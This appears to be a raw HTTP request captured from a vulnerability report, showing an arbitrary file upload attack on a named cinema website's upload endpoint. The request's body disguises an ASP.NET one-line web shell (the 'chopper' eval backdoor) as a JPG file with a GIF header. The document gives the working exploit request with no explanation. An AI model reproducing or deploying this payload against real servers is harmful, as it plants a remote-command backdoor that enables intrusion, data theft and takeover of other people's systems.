 POST /sys/upload.aspx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6Ef1aeOIj5Ij5gL6aeOK
User-Agent: Shockwave Flash
Host: www.dadicinema.com
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: pgv_pvi=2993982464;
CNZZDATA3995392=cnzz_eid%3D1305823781-1362921564-http%253A%252F%252Fwww.dadi
564%26cnzz_a%3D0%26retime%3D1362921564546%26sin%3Dnone%26ltime%3D13629215645
yzm=mregcode=3046011971121595;
jiathis_rdc=%7B%22http%3A//www.dadicinema.com/member/reg/chnreg.shtml%22%3A%
2http%3A//www.dadicinema.com/%22%3A2036121329%7D
Content-Length: 488
------------gL6Ef1aeOIj5Ij5gL6aeOKM7cH2KM7
Content-Disposition: form-data; name="Filename"
1.jpg
------------gL6Ef1aeOIj5Ij5gL6aeOKM7cH2KM7
Content-Disposition: form-data; name="Filedata"; filename="1.jpg"
Content-Type: application/octet-stream
gif89a
<%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
------------gL6Ef1aeOIj5Ij5gL6aeOKM7cH2KM7
Content-Disposition: form-data; name="Upload"
www.wooyun.org